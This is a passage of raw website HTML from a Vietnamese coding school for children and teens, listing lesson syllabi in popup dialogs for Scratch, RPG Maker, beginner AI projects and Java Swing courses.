<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
